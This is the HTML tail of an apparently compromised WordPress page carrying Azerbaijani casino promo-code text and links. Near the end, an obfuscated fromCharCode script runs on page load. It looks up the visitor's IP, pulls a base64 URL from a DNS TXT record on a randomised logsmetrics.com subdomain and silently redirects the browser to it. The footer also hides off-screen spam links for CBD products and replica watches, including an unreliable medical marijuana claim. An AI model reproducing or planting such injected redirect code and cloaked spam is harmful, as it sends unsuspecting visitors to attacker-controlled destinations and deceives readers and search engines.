<p>Promokodlar müəyyən kombinasiyadır, loyallıq proqramı şərtləri üzrə müəyyən bonusun aktivləşdirilməsi üçün nəzərdə tutulmuşdur.  Bir çox hallarda onlar müştərinin elektron poçtuna göndərilirlər.  Əlverişli xüsusi təklifi əldən buraxmamaq üçün Spam qovluğunun yoxlanılması optimal qərar olacaqdır.  Bundan sonra gembler avtomatik mükafatlandırma sisteminə qoşulur.  Diqqət yetirin ki, yeni müştərilərə depozitsiz bonuslar promokod əvvəlcədən daxil edilmədən hesablanır.  Verilməli olan mükafatlar avtomatik gemblerin oyun hesabına hesablanır.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-16987 post type-post status-publish format-standard hentry category-pinup-apk"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 16, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/azrbaycanda-rsmi-say-8/">Azərbaycanda rəsmi say</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/azrbaycanda-rsmi-say-8/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-16963 post type-post status-publish format-standard hentry category-pinup-apk"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 6, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/azrbaycanda-rsmi-say-6/">Azərbaycanda Rəsmi Say</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/azrbaycanda-rsmi-say-6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-16919 post type-post status-publish format-standard hentry category-pinup-apk"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 5, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/rsmi-veb-sayt-baglayn-suertli-oednislr-guendlik-bonuslar-buetuen-bunlar-sizi-pin-up-casinoda-goezlyi/">Rəsmi Veb Saytı Bağlayın️ Sürətli Ödənişlər, Gündəlik Bonuslar, Bütün Bunlar Sizi Pin Up Casinoda Gözləyi</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/rsmi-veb-sayt-baglayn-suertli-oednislr-guendlik-bonuslar-buetuen-bunlar-sizi-pin-up-casinoda-goezlyi/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-16955 post type-post status-publish format-standard hentry category-pinup-apk"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 1, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/pin-up-az-on-line-casino-resmi-sayt-azerbaycan-oyun-avtomatlarnn-icmal/">Pin Up Az On Line Casino Resmi Sayt Azerbaycan Oyun Avtomatlarının Icmal</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/pin-up-az-on-line-casino-resmi-sayt-azerbaycan-oyun-avtomatlarnn-icmal/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768634197 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768634197 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768634197 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 07:16:37 -->